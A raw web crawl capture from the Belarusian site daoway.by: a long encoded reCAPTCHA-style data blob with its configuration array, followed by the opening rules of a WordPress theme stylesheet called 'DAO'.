tLiHDjcOdSSzDjBgzHD0DPXjCrUfDhcKDJMOcDcKLblnDsgDCjj/[base64]/AyVvE8KFwoQ5M8OXwo7Dl8Kjw4TDiCcRwo8sT1ZpPcOjwonCtH0deMK6wrPCrH07BWTCqG0MbsO7J8KSZSfDg8OuY8K2wqkYwrnDv27DkDZ9Yw5bNCTCtsK0HhLCuMKoGsOMM3lzaMK/w7RXHcKxw7FAwqDCvBnCr8OCcUnCggzDun3Dv8Kxw4FoesOUwoPCrsOBaMOFw4fDj8KTwolkwqrCpMOyHBRtwpXDq3wHRirChcOfGcOEKQEoHsKLEMKeW18rw7YCHD7DjCjDtFLCnsOcMsO8N8K/w41NXVdBw5FaT8Oubi58UzTDncOvw6wrJ0FawqBnwpTDmDjDpMOQw6LDplAcMhRldiAOw6xFwoNAw5klQMOfVsOmdMKxQXJWKT3Cm2IDXMOEWhQIwqnCiRIswo7Ds1PCk0zDtcKWwp/CnsOgJcKNb8K3KzHDilHCusOFw4TCisKkESvCiMOebMKbwqrDgD7DtsK7YsKpPmBoZgw2VMOewpHCiA7CvsOAXMKjw4rCqkvCkMO2wq0Uw4Qww5tKZ8KWKAXCtMKIwqbDn8Otw44ww48/[base64]/CinB4IyLDh8OIX29KVMKEw4E7PHPCvsOEwr/[base64]/Ds8O+w4TDuDHDgcOTQSPDliZdw6oDJsORAnjDpljCtlt0F8OCDijDswpiw6/DlhxLwoDDvAfDgQ8xwqAAS0cCw4A4w7theHXCs3RFUMKGwo8MwrHDosOzDcOBZ8Kpw6bDusOaGEx2w7rCicKIw7t0w4bCi1zChcKyw7lBwo8Cw7/CtMOJw78SFBjCjgoOwo85wqnDm8O0wrNNOF0OwqA/w63DrRDCkMK/w6QOwr4pwoMCesO4wo3Cnmx2wr0jMk4Tw6bDgwvCsiJWwr4kw7LDmwDCtSLDu8KPw7Z1MMOkw5DCmykNK8OYw7gsw7hWUMKyFcKVw7lzVTYCwqQGwrkCLHRKw5UIwpJSwrY2w78qBh82ZC9Yw7JbCAhUCcO8S3PDqltQJVJDw7cfYcKWfWbDli/[base64]/CssKMEElMYsONL3PDhsO7ACTDjcK6wqzDksObP8O8F8OBZwJ9BiXCisKtPEDDncKZw4fCqcKrbzDCnVoOUMKhLHLCosO3w7E3KMKQw7RqKMKABcOtw4rDkcKWwpXCgcOVw619aMKgwo4yOCkhwoPCh8OaPUxQehdywqoCwrlkIsKjUsKDw7xcCMKxwqsWw5h1wo/CvWAjw7hnw5pKMHQKwpzClmFkccOUw596w4Qtw7tzdcO7wozDnsK1w7w3JMOjA3TCki/DkMOcwobDo0LCplbDq8Kew6vCvXTDlSDDiiXDo8KFwp/CpcOMDMKMw5sYM8O8ZsKbG8O5AMKew6s+w580w67DpMK1wrJhOMO+w67DjiszWMKKw6FGwo4pw544w59kTcOJKsOqAMO9AzkITEJYVi7DqgTDt8KLIsO1wrZeQww6LcO3wpzDvRzDtXNjKMO7w7vCscO3w7jDlcOYIsOyw67CsC/CnMOiw7XDhVIgNcOhwoFswpsdw7pkwpMowplTwqhZHllLIMKrQsK0w6NidMKiwrvDmMKRw7PDnMKbO8KqACTCvcOBfzFwcsKlUibCsMO6esOlQyYhFsKVNFUgw6LDoyomVcKrw7Utw6DCh8KAwqfCrcOvw47CoxHCpHbCl8K0FjMkQAgMwr/[base64]/DuVzCq8OGwrQCw7LDgk/Ck8K3TzPChcO6ZsOKFEXDvzvDgENQw7tKw74Fw47Cnj3ClsO7a3bDpcK0LlHDn3TDi1sowo3Dm0UVw5wNwrDDjx4Nw4MmN8KgPsOVw5nDmRFZwqDCm8KBY8Klwqx7wq5lworDv2FQJBfCoTHCu8KTw6LDklrDpk5rckY/T8K3wqdEw57DvMOowqzComfCvRBXwqYdasOhwrPDq8KCwp3CnTkqw4ZqJMKQwq7DhsK9d31hwq4HAsOXU8KDw5wmaz7Du1wxw57ClsOCX14WbXPDisKBE8OawojDj8K/GMKUw5snLcOIJy/Dj3DCr8KeXsOYwoDCmsKawq81Hg0BwrtjbzHCkcOuw6tHfiLDogfCmsKbwq1dADsLw4DCkQEEwqFjLxHDscOYw6DCr21Lw4M6wrTCigzDnjJKw5fDgw7Dp8KZw4UbUsOtwobDtXzCgkPDksKiw7oEYV1Mwogdw7QYU8OBWsOMwrbDuyzCt0nCpMK/Sz9+XcKVwo/Cu8OQwrLDh8KoID44bAPCjw/[base64]/CondZMsKJwqHCoRXCk8KzPcOjH8Okw7UxwoREJER1MFPCrsOXSC7Dj8Ocwo/CmMOPFEsqRcKTw4Mcw5nCpFEGQS1rw6cywpI7ej14esKgw4pRBiPDkVrCgnlGwoHDmcKpw4Q1wqzCmQdyw4vDv8KoP8O6TXgnUg4ww4/DtBPCgVZmUgjDvsOqSsK2w54Rw51FH8K0wrvDnETDqkxIw4YuL8O4csKXwp/ChEJGw7pLcQzCgsK1wq/Dtx7Du8OxwqYKw7YsCwzCjGEKLm3CvnbDp8KgDcOXcMKtwpzCv8KhwqluPMOTwr9vYVLCucK/ORXCuQZBMFvDk8Ofw5LDisOywrlhwobCo8KGw6Nuwr9Tw7cGw5LCuSNXw4cMwosTw5oaecKuXMKTQMKGw7oFQsKowqFzfcOlw5svwp4Xwp0aw7TChMOjNcO9w4/CtBQRwrl7w58GZjp5w73DrMK8wpXDliLCqMO6F8KZw40+BsOTwpB3RW7CosOJwobCuDjClcKbPMKgw7DDuALCvcKXwr11wrvDqCReYlEUW8OswoA3wqLCkMK2UcODwqrDuMOgwpzClMOLOgcdPsKRKsKKcxkdBU/CsTVNwp0RdQrDncKkD8OcVMKDwr9cwrHCvg1Ew5HCksOhPMOlKSDCrMKnwqVbdAvCkcKkH0J5w64qKsObw7Ubw6nCnhvCqwDCnQXDosK2JcKdwpfDhQrDtsK3wpLDp1RTN8K5OsKBw7fDh0fDlcK/fsOfw7nDk8KhBHVhwo3CllvDkBXCtERyRsK/V39xf8Kew6/CpcKARRjCpSTDvjrCtsKgw5VfwrsaRcO4w5rDs8OLw7ELwoxDX8OMJGBKwrQwbEbCnsOOTsOTwoTCiD8GD1vDqwrDtcOLw5HCv8OPwrfDpSk4w67Cnm/CocORw50Xwo3ChAdxdMKPJMKzw6PDv8OQLhHCql9Xw4vCsMOnwqdDw5vDoXfDgcKlYwIzFyQHWDsAWcKQwpLCkFNWZsOTw6AcJsKQSmbCrsOqwoDCrcKPwpAdGHAKS2wtfz5ucMOCw6I6FiHCp8ObI8OYw487UFXDnCPChX3CuMOywoXDs3Y8f24gwoR/MzPDuz1Rwr9/IcKOw6HDv2DCmMOhw781wofCt8KtVMKvYkjChMKkw6PDn8OycMKUw7PCg8KBw4cNw74ewpBhw4XCtcOmw5ldwqfDpsKFw4zCsgVAXMOEcsOwZ0XDhXQQw6HConpvw4rDuC9IwrNIw73CrSTDjGFyJcK/wphiLsOWLsKxR8KLwpxow7DDrRHCrcOpI0Q2DTHCkk7DtC5CwpJSccOnMWRwTcOzwrDCh2ECwr9pwqDClQ5Nw7TDq00VYBbCvcO0woQcc8KBw47Co8Oqw65SJ3PDk3w0P08rP8OQF2BZWwvCjMOCUzx3UE1Jw5jChsOQwo/CpsO4ZmVLfcKgw4J5wpAbw5bCiMK5fQzCphkvTcKeVTbCrsObfSLDkMKOK8Kdw5kPw4HDgADCgUnCkSzDkXfCs37CocKrKERRw718wrFbLsOHUMORHA1VZwrCgQbCkhzCkXjDilDDpMKRwpNqwr/Du8KTEW/DlTHCs8K0eS/DkWbDnsK9w5EzEMKEWmkBw4TDnk3CiE/DhsKiCcKiwrLCvyVFS0PCtXDDtWTCqHEGJR/DhsOzwokrwpfDpMKpYUzCuSdoaUjDjMKhw4HDrmrDo8KGOjPCncKRG1Bsw6N0w7jDh8OWV3rCpMOOHzEQAsKXexTDoV/DgsOyFH/CkBgtKcKzwpzCgMKgdMOGwpvCv1hNwqV1wpZpFXnDlsOrLMKPwrVzY3h8HGh9IsKuWz1LUnzDpyluDTd0worCriTCl8KQw5TDhMOVw5EcJA3Co8K0w6Q4GxPDlcOfXDgwwqRYeHhvL8OzwpLDn8K/w50ewqx3SwTCtlBRBsKsw5JCIcKCw5UYw75pbsK4wpYBKzckw4NoVsKJw6law4rDusKNIk/[base64]/DnR7CpcK6IsOYA8OFwpnCsEF0TXNRw7hOMMK4w786AMOlw7fDmW3CoAofw6fDkmVfw7VYK35Zw6jClMO2KkXDqsKFEcOBM8K/[base64]/[base64]/PsOrdVdteSIxSQLCqcOlTsObHsOew60PScOwWsKrS8KEGcK3wrbDoi/Dry1afirCkcKcTxzDjMOFw6PCosOqT3XCmsO3b3JHWUjDkDBHwq3Ck8KfasOeesOqw63DtgbCm21Vw7zDoMK2IAfDrHIMYDLCnmw2CBJpT07CpDVZw4UQwq8/WTNYwpVEOMKcQ8KuHMKJwrrCr8KTw7zConjCu212w49qwq8WCAzDh2LCvXJyCcOowrlxfXnDisKIOcKwA8KneMKaE8OUw7zDh1DCj1LDgW5wRsKTZ8OYFcOlw4p1FRZfw6kbQRpLBcOdRTBXDMK1fmkvw5vCrzEKHTlROsOWwrsBcFbDvcK2LsOfw6/DqyoIdcOEw7c5b8OIHRtUw4ZLbS/[base64]/[base64]/CgXPDmMOzM8OHw7lYecKiUsKPw7vCqcO5wrY/O8OTwoHDgR3Cg8ODwoXCjMO0fmgNLkbDv3rDoWwnO8KKPBXDt8Oyw7kvE1ohwrPCucOzcG/DpCFFw4HClk9jZMK/KMOdw6hww5UKVhtJwqzCsCbDmcKTGkVXZwsNfTzDrsK2CDPDgzzDmmASRcOhw7fCqMKrBER/wr4XwoPCnTYmWn3CsRk+woZ4wr1/U04xPMOzwqfCu8KPwqBOw7nCr8KmJjjDu8OBwrxZwobCs1/[base64]/Di8OMw6rCtUFMwqR9w5PCusOCwrBAw7LCocKOB8O2RMO6Y8OYRVHCjgBbw5fDkDhJeXLCk8OQdFlHMMO9JsKAw5VPeijDmMKCeMKEUGjDjQbCj8K1w7TDp21Vwol/wq9gw7rDjhXChsKnACgIwqQ3wqLDtcK8w7XCqsK5w6otwozDnMKrwpDDhsKCwqbCu0LCo15mHRoFwrbDg8Kcw7szTnouBUTDgSMdGcK6w5k6wobDk8KGw6rDvsO/[base64]/DsMKWYFkCP110NSrChcOew5fCpsKnwqbDlcOxHcKsBygxBVUxw48hU8OtcS3DpcOPwq8Tw63CokA3wo3CocKewofCqhrCjMK4w6nDmcKowrpjwohia8K8wq7Dk8O/H8OFL8O4wpvChsOmJnHChi3DvGXDpMOjw59RPFpeLcOhwo41DsKkw6/DusOCQG/DvcOVYsKSwq/CqsKVEcKmKzQTRHLCsMOyecKJTm5zw5HCrAkXY8O1Oy1uwrHDm8OeaWXCgcK/[base64]/DmXDCj3AcFsOWwpoeYQYUHXbDusOmEVPCiMOVw6hHfsO8wq7Dk8OSXsO5PMK6wqLCgcK2wqnDrS1qw7zCtMKLdcK+WcKYQsKuJGrCjGjDr8OVIcOOBD4mwoF+woHCpkjDv3YeBsK3S3/CgE0ZwokyF3XDiinCs3XCuV3DsMOew5rDlcOvw57DvyLDu0vDpsO1w7FUEMK+w7Idw4nCjxAWw5lIWDDDtgTCm8KPw6MrUVbDtSTChsKBR3nCo10CIHUawqU+UcKGw4/CqMOKcsKkHmdqQxtiwrpSw5zDpsK5AAc3bsKqw4ZOw6kaWjYQGXTCrMKVZAlMRxrDr8K0w5rCgn3Du8OnYjwYHAPDn8OTEzTCh8Ktw4DDvg7Dgi4OWsO1w4Auw47CuBEMwrPCmgpJdMK5w7Vjw4dvw5VRL8OHVcK8DMONdcKawr1ZwrQtw4VTV8K/[base64]/Chg7DgRNkwo3DtcONTsOLw7bDlcOzw50pMcOdw5XDksOMBMOswrYOcsKSWg/DlsOgw6PCijgAw5nDhcKWam/CqnrDo8K1w65Gw6IGH8Khw5FAesOfZTfCisK5Fj/Crm7DoyFhacOqd0jDlA3CqgrCk2HCs3zClFwhZsKhasKiwqjDqMKowrvDgiHDmU/CnxPCq8Krw6lYKS7DqyTDnTjCqMKMR8OXw6t5wrYbUsKAaWhww5xBW1tLwrXCn8O0GMKULw3DoHPCmMONwqrCmB5BwoLDuG/Dsl93QATDkXApcQTCp8OSNMKGw4wqwoM1w4ctVW1BImPCo8Kqw43Cgz9/wqHCtGLDqkjDhMO/w5FSDzI3GsONwpjDusOQSMOCw6hiwotZw6xzFMKAwp9Bw6dHwo0cW8OVSBx/Q8KIw6ofwqDDscOywpYxw4TDrDXDt1jCmMOABHNLHsO6R8KYF2crw4pcwqNRw54xwpMywoLCsS7DoMO/KsKQwpRuw7DCvMKUb8KXwr3DtyRsFVPDvQHDncOEPcOqTMKFYysWw4tAw5DCkW4kwrLCo3tta8KmXTPCn8KzC8OQZFJyOsO+wokOw5M1w5LDizzDoF5/w7wzP3/Dm8O+wovDq8KswodoShoxwrpMwprCu8KMw5cpw71gw5PCgl8Qw5ZAw6saw4lnw4Zsw5jCpsKJRWPDpFEuwpVXJl8mwr/CgcKSIcKuBz7DrcKxXMK0woXDtsO0GcKewpPCisODwrZGw7lIH8KawpBwwqsZQhZ4R1gtHMKTT2vDgsKTT8OUUcOHw6cyw6lSZl8LRsOLw5HDjj1Ve8Kdw7/[base64]/wr3DkElWwoPDqsO/ScK6ZlNnTUwBw6pOYcK6w7bDp1VdA8KJwr9pw5YaFG7CpXFGMUw/[base64]/CgUTCvMKrwpvCnsKyEhTDlsO2LwVAw4gAFQRdw4crc2TCjxjDpBkvFcOcAcOXw6nDn1nDksO/w6nDhFTDgW/[base64]/dMOrCS0hw6/DoMOcexzCkMO1bWHDtUR/wr9hwrwpwrBfwpgxwrcNYyPCuW7Cu8OFDxFLJTjCsMKmwpcbNEHCq8OTawTCrCzDl8KSBcKRCMKGJsOZw4NkwqTDo2bCog/[base64]/[base64]/[base64]/[base64]/w6zDqMKUwrZNZ8OoMsOQw6gzw5EhUcKqwqzDmRPDmjTCt8OCaQjCscOMGMK8wrPCm1oZGWDDjS/[base64]/CtmnCoMK6w6oIUcKtcng+wqciLcOxGTYkw47CvcKqw4TCsMOPw5YjScK6wqTDpRnCk8OKAcOTbDHCl8O0LGfCqcKdwrpBwrHDhMKMwocfLmPCisKgRGIww4bCnVYdw7nDkxpAd115w651wrEXN8OYPyrCgV3DpMKkwp/[base64]/CsAAmw73DmMOIWQ/CrsOSw63ChMObUA4rwozCjw0JY2EFw4PDicKOwq/CqGZqLHLDlz3DsMKEDcKpTn5Zw4/DgMK1TMKywqlpw6hJw6PClUDClkMaIyLCh8KYZ8Kcw582w5nDiSHDk2cUw4zCpGfCvMO/DmcaHiRFbkzDrX5lwonClHDDq8KwwqnDmRPChMOoO8KtwoDCh8OTA8OvKxvDnzA3XcONRULDtcOGXcKdN8KYw5HCncK/wr4lwrbCgE3Cshx2X3Vuf2bDqFzDr8OyYMOSw63CrsKbwrXDjsOwwqBsWmI1YT8JHFE7T8OiwpTCrwnDi3U+wplrwpXChMOqw6AnwrnCl8KyaxI5w4oXZcKLTn/Ds8OtP8OoYTMcwqvDgzLDkMO9RmcpQsODw7PDhkY9wqLDocKmw4tUw43Ckj1VCcKZScOBJEzDhMOyW1MCwq4YfcOVN0TDvEtCwrMhwqJtwoJZSi7CmxrCqFHDgQrDlDbDn8OgKwlvdx0ewqrDsiISw5nCncO/w5QOwofDqsONVWgmw4hEwpVQQsKPCD7CqBvDqMKjRnxVE27DncKgZC7CgSgFw5EEwrkDBAciNVTCkcKPRVPDqsKRSMKzO8ObwqtMdsKGYW4Tw4nDpEbDkBgGw6wfUyZ5w4ZowqDDgFDDky0WJlN5w5nDoMKLw4kDwoc/[base64]/w5RhwpDDvCTDj8KkWcOvwoPDicKjw6oTEDrDgh1dwoZ/wrRlwphEw5lwIsKhAhvCscOJw4nCmcKMc0wZwpFSQCR4w4vDlnPChCcUQMOSVmTDqm/DhcK1wpHDqDsKw47CpMKrwq8qZMK0wq7DgA7CnArDjAElwqnDsmzDv0cKAMO9H8KVwpfDpwnCkDbDn8KnwoonwolzOsO4w7oyw4M6eMKywogOJsOUf3JHNcOWL8OkbwBtw4c1wrfCv8OgwpRLwqvCqB/[base64]/[base64]/[base64]/DsiXDncKoI0V9w7/CtyNZwobCpAFmVVbDhAjCoDXCqsOJwoTCk8OPfVzDlQfDhsOsNS5Bw7vCrnYYwpdiUcO8HsOMX1JUwrBcOMK1HGxMw6wUw57DiMKvI8K7WBvChVfCpG/DrDfDhMOUw4rCvMOTw6B7RMOAZBAAfVUTQR/[base64]/CpMOmbHPChhzCh8KFYiE8wppywpNaEMOjXQk9wrPCnMOqw41JIyYrbsKqZcKEJcKfRhZow7dsw7kEb8KSVsK6EsKSW8O+w5JZw6TDtcKjw7vCo1Y+HMOfwoErw7nCiMOgw6x8w70RI1hnU8O3w7QQw7I0TS/DsWTDh8OoOgfDqsOIwrPCgCXDhTN3SDYfXEHChGvCnMKtUB14wp7DiMKOLQ8ZJMOOGlASw5Bbw5d/[base64]/fsOFw6VfN8OTaMODwpvDihsBwoTDhcO2WMK7w5ptQ3dFwpNhw5nCrsOzwrvClz3CmMOddDDDrMOuwpXDsn4Zw6JQwq48esKmwoBRwoTDpVkvayscwr/DvmDDoXcCwo9zwoTDs8KbVsKHwqEJwqVwWcOzwr1FwpBuwp3Di3LCrcOTw5QdOntcw6pPQhvDs0HCl1NdcV47w55OQF52wo1jf8Kkc8KMwprDkWnDrMK9wrTDncKIwrRJcy3CjVlpwq0LOsOWwp/Co1F9GTnCjcKTFcOVBQAFw4HCtXfCg0dTwqBdw7bCqsOZUi5sJlZVd8OYWsKudMK0w6vCvsOuwpgzwrAHbWrCgcO7JDc9wp3DqcKMEQ8rXcKOP3/CvjQmwosdPsO9w48WwplPF2JxITMQw41YA8K9w7fDsyE/[base64]/CqsOUw7PCvn1oC8OaWAXDpsKiRsOjesKdw7c8woN0wrvCs8KGwp/CrcK2wqp/w4nCrcKsw6zDsjbDvQRzXXsRWnBJw6JiC8Odw75UwpbDgVUPLUrDkGNOwqFEwrV3w7DChj7CuSxFw7XCoXUtwqPDoCrDiklUwqpYw4Qmw4U7XV/CoMKAe8O/[base64]/ChCTDjcKRQC3CocOOWFnDq8KvF0nDlcOPSFFYYn5Gw63Dvg8+wpclw7VOw74EwrpkRDTCrEYSCsOPw4XDvsOBbMKVdBLDsH0Kw6Y8wr7DrsOrPWN+wo/DpcK2FETDp8Klw5DDpkbDq8KDwrIIF8KwwpZMWwjCqcKPwpXDnmLCtzDDkcKVXVnDnsO2ZVTDmsOjw6MLwpfCoDt4wr/CpEfDiDDDhcKNwqLDh3U6w5PDpcKYwrLDj3zCpMKjw7DDg8OTKMKvPRUMLMOEX05UMFoqwp1awp/[base64]/DojUCwro3wrjDjcKowpZoGsOfw5DDtcKxwpEvHMKBDcOaJF/Cpg/Cn8KHw6Y2TMOUM8Oow4opL8Kew5DCi1txw5DDlyHDh18YEhFOwpAtOMOiw7/DoQnDnMKowpfDsgY0W8OVX8KkS3vDmR/CsBg/BCvDv1t5NcOvNA3Du8OywphcD0/Cv2XDli7Cp8O8BsKfM8KKw4PDgMKGwqg3PH1rwqrCv8O0KMO5NRcFw4o7w4XDkQoKw4fCksKWwobClsORw7Q2L0J0JcOncsKew6/[base64]/[base64]/CvcO3wpPCtcOPMsO5wq5iGcKtw6QtwptQQ8OxNSfCuDoBwqXCuMOCw5vDsmbDnVHCkRRmHcOmesKBBybDp8O4w6VKw4o3XwzCsCHCmMKrwrfCjcKHwqbDpcK/wonCgW3DqA0BLwvDoApqw4PDqsKtHn86OSROw67CkMOvw4w1esOWTcKyDGFEwrnDrsOTwrXCtMKgQS/Cg8Kqwp9Gwr3CrTEIIcKiw6VyIxHDl8OCM8OjYU7Cp1YUFRlLZ8KHeMKLwrk2KsORwpbClzdgw4DCgsO2w7DDgcOfwrDCtMKFZ8KaUcO/w61DX8K3wpsIE8Onw7LCv8Kmf8OLwq0NIsKowrtgwoLCrMKsJsOXGnPDrA0FTMK3w6kwwohYw59ewq5QwoTCjQx8QMOtKsOAwpg8w4vDlsKIP8KeXTDDusKIw7/CmsO5wotsd8KdwrXDq08IF8KBw60uUkcXQcOmwrBkLTxQwpIOw41lwqTDssKJwpM0w5xxw7DDhyxXfcOmwqbCjcK4woHDs1HCtMOyBEo8woQaJMKLwrdID1vCjkXDpVcGwqDCoSjDoWHCtMKBWcKLwoJcwq/ChQnCsHzDvMKlKjHCusOXU8KBw6HDm3JyPmrCoMONa1XCrW96w6XDlsKeaEnDpcOswpMYwoonMsK4KsK1f3rCiGnCkTA0w51ATlzCjsK0w5/CssODw7/CtMOZw64NwoJHwpvCnsKfwofCg8OXwr1xw5vDnzfCoXE+w7XCqcKvw77DqcO2wprDhcKjFUXCqsKbQUsgDMKiA8KIIy3DucKDw69AwozCosKMwpnCiQ5lVsOXFsKwwrPCqsKBLTzCliZ0w6/DlMKtwqzDg8KswokGw5AZwqbDtMOQw7fDk8KnOMKqTBzDn8KCE8KqdlnDlMKiCAPCnMOjQzfCu8KzO8K7bMOtwolZw7I6wrk2wrHDrRLDh8O4CcKWw5vDgiXDugIgAwPCnGUwWi7DvAbCnmDDih/DpMKEw5Flw5DCqcOwwqYkwrsVGFc1w4wFH8O2Z8OOCcOawocAw7ZOw5zCuTDCt8KyUsKWwqrCoMO4w699XV/CsTrCusOuwpPDlxw1bA9KwpcuJsKpw5g6esOywolVwrgTf8KZLQdswo/[base64]/DocKncHtOw53DoiIUXS16esK8w4RCbcOEwqbCgFTDhBMsd8OPRTjCscOswpLDr8K/wr7DrGhbZlkdQjxcE8K2w6sEc37DlMK9XcKGZh/CjhDCvxjChsOww6rCvwjDtMKZw6LCqMOLOMOyF8OsHl7Cr2MdbcKZw47DiMKqw4HDvcKdw7NRwrpww5TDqcK/[base64]/[base64]/CsQ92c8OuwpnDtsO2I8K7wrfDuMKGbsOZwr7ClzVTc2MgdjHDocOTw5J9PsOYPBtKw4DDmkjDnw7DnHEGb8KZw7k7cMKwwoEvw4/DlcO2K0DDmsKnPUvCp2vCjcOjM8ObwojCoUYXwoTCp8OOw47DusKUw6/[base64]/[base64]/CgSLCuBPCg8Oiw5/CtMOewrs0wrEKeToVQAhKw4bDrRrDvWjCowXCpcKrGgR+Vm5uw5gkw7R8D8KKw7pZOGLCjMK+w4jCtMKfb8OcS8K9w67ClMKYwqrDjSzCs8OOw7rDicO0J2cxwpzCisOswr3DgAg5w63Dk8K3w7XCogYqw4IyIsKBUR3CvsKXwoEjY8OLc1zDrlN/[base64]/[base64]/[base64]/CgMOLcsORwqJVw7dvw69Mdn7CnUZ3O29fZXbCvCrDpsOywp0lwobCg8OjQMKTw78Tw5DDiHrClQLDjTBfYndAI8OSM0RQwoHCnXd2C8Okw6whQWfDl10LwpUiw4hqdj/DkD4ow7nDscKbwp1uCsKMw5pXLD3DlzJsIlsBwoHCrMK5QWYyw5fDr8KWwrDCjcODIcOaw43DjsOMw41dw6zDhcOww4drwp/[base64]/HcK1w68sA8Kyw7TCi8KBcsKMSwJlw77CrMK/KiVyIiDDu8KGwpbCinvDkzrCr8ODJSbDjsKQw6/[base64]/CljksYRPDvsK4dMKpcsOnwovDmUzCkUtlw7/Ds3bCpMKvwo9nTMOyw4IRwpQJwoTCs8OVwq3DgcOcCsOFEVIqQ8KPOWEaZsKhw6bCijPClMKIw6XCnsOeOB/CtxcGUcOhLDrCnsOrJ8KXeX7CucOxbcOYHsKCwozDkgYfw7IowoPDssOWwo1weibDl8O1w74GHhd6w7dDEMOiHjDDt8O7bm17w6XCgmkROMOlUXbDn8O8w4/[base64]/DvMOJwpHDhcKGwr9+OMOUw5DDkl4EERDChCoUw50xwq0EwrrCl17CncOyw6/DmwpwworCpsKuIw/DkcOjw5hUwpLCgC1zw4lLwqEewrBNw4zDnMOQdsOVwrsSwr9/GsKoK8OuVm/CrX3Dg8K0WMK5csK/wr14w59ITMOEw5ciw4lSw6MTKMOCw7bCtMOSY0kew5UDw7/DhsOGZcKIw6fCucKCw4R2wofDmcOlw6TCq8OUSypBwogsw5YuX01bw4RufcO2BcOFwp9nwpxFwrTCqcKNwqEnLMKXwrHCqsKOMEXDqMOuEDFKwoJGIUXCm8OGCMO/[base64]/wqbCnxjCocK9XcKtwojDpVPCpHAfMMKwAGvCiMOqwqlLwqzDrk3CmFBcw59ZdwLDpsK2LMObw7XDvQVVbitVAcKQYsKuIDPDt8OdAcKlw7tDf8KtwohUeMKlwoITYmXDiMOUw7PClcOYw5QgewVrwprDlkxpTmzCvX4GwrNYwq/CvH95wqM1HCdZwqQhwpXDn8KcwoPDgCBwwrUlF8ORw40kHsOywq3CncK2ecKOw5UDcGUtw4DDucOJdTzDp8KCwplWw6fDl1wVw7BYbsKhwqTDocKrIcKDATHCgldnenjCt8KICE/[base64]/Cp8Kww6lzwo8Cw67CvsK6wr3DmMK8QsOJMiNSw6B4woMkw6IUw7cZwprDlTTCtwrCsMOiw4Q6PkRGwrfCicKTVcOrH10Twqk6HSwOQcOrfAMTacO/DMOEw4jDrsKnXUrCi8KIXyMGUF56w5/CgjrDrX3DuUALWsK2UiXCt2hfb8KeScOWBcOiw43DisK9FzMZw6zCvsObwosMXhFgam/ClCRow77CmcKybH/Ci2NDPDzDgH/DmsKrLhtdF1PDr2xpw64mwojCnMKHwrHDgmHCp8K2C8O8w7bCuzc+wr3CjlbDu0IWQUvDoypqwrJcPMOnw6Z+w7pDw6sow5I+w6N4JsKjw7snw4/DuT5jPCnCicK4eMO5PsKcw5UZI8O9Yi/Cp10XwrbCkhXDuEd/[base64]/[base64]/G1HDkSQEw4TDvcOXJcO2w7wMw7TDhx/DnCDDhwHCg1FdScO/SQXDn3xEw7zDu1Mvwphzw4MBEUTDr8O3DsKGSMKBSsORQ8KIbMO+BC9UBcKtW8O1SUJOw6vCjyDCiXDCpCHCoGbDpE4/w5I7J8OVZUUswp3DiCJbChnCn0kcw7XDjFHCkcOow7nCi3dQw6nDviNIwqbDpcOqw5/DjcK4LTbDg8KsFmEOwqEAw7JiworDih/CtB/CmCJ6ScKZwosVLMKFw7UeF0TCm8OXNhUlM8Odw5HCuQjCjgtMAUsxwpfDqsO0XMKdw7E3wr0Fw4U7wr0/LcKAw67CqMOHCgLCscOSwr3Cp8O2NF7CvsKRw7/CqU/Dl1XDhsO+RwF/[base64]/DssOrOUXClFbDgWvDrcOZQmvCgMK4LBzDimrCnV1hOMKJwo3ChW3Dt3o7H1zDiFrDrcKkwpMkAG8IZsKSfMKvwrDCqcKUNDPDihbDu8OqLsOSwrrCjsKaYkTDmH/DnAFSw7/Dt8OURcKtdjBnIGvCncOxZ8KADcKzUGzCq8KddcK4XS7CqnzCssO9Q8KmwrArw5DCt8OTw4HDvEwpPm3DllA3wqvDq8K7bsK+wpHDthbCu8KiwrvDt8K+O2bCgcOMBGVhw4xzKCLCpsOFw4HDksOSEXN/w7lhw73DmFx2w6k1dUjCoSx6woXDsEDDmlvDl8KtXDPDmcOFwrrClMK1w7Y0BQAKw7YZNcKucsOWJXnCu8Khwo/ChMO8LcOvwronI8OLwoLCpsKsw5luEsKoacKZSSjCiMOIwrEFwoJewofDmQXClcOZw7TCgAnDpcKPwp7DhcKaIMOdc1ZAw5vCmh4AUsKfwpfDr8Klw7LCrcKbdcKOw5/CiMKsUsK4wpTDkcKaw6DDtl4vWEInw4PDoT/[base64]/[base64]/wrfCuirDsEnDvBXDp07Cr8OMwofCjcOWw4luGHMKDxczV3DCj1vCvsOew67CqMKPScKcwq5qCR/DjUASSnjDg25sYMOAH8KXcQrCmHLDkDDCuW/CmCrCrMOpVH5Xw57Cs8OTZUPDtsKGMMOWwo1nwovDlcOXworCsMORw57Cs8OjFsKWTk3DsMKeb30Tw7vDhwfCiMK+K8Oiwqtbwr7CjsOFw6VmwoHCuG1THsOMw5gpIXQTajQwZH4oWsO4w411XQHDr2/CiggYOzXChcOiwpMd\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qB+7LCb1s5XBhWxA3z1nAfMo1r9x+wd/sIsuF2syruY\\u003d\x22,0,0,null,1,1768647998837,0,0,[56,68],null,[39,195,59,193,191],\x22RC-hkeMKrdOxlm4Ew\x22,null,null,null,null,null,\x220dAFcWeA5-V_vdVG3Zs75Fi2PrAaQdJzXY6ATqSGNfcBD3dbzmIQJTi2M35KIzqcN1a37o9B5QtUSlnKE-39IebCzLlG1En8SUug\x22,1768730798907]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/themes/dao/style.css
body_size: 9328
content:
/*
Theme Name: DAO
Theme URI: http://7version.com/
Author: 7Version
Author URI: http://7version.com/
Version: 1.1
*/
*,html,body{margin:0;padding:0;font-family: 'PT Sans';}
html,body{height: 100%;min-height: 100%;position: relative;width:100%;min-width: 1024px;}

.header{width:100%;/*height:567px;*/height: 507px;background:url(images/header.jpg) repeat-x;background-position: top center;}
.wrapper{ margin: 0 auto;max-width: 1274px;width: 95%;}
.clear{clear:both;}
.white{background:#fff;}
.preheader{height:181px;}
.search_form{float:left;width:312px;height:148px;margin-top:33px;}
.search_form input{background:url("images/white_fon.png") repeat;cursor:pointer;padding-left:10px;width:159px;height:30px;font-size:13px;color:#353535;border:0;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
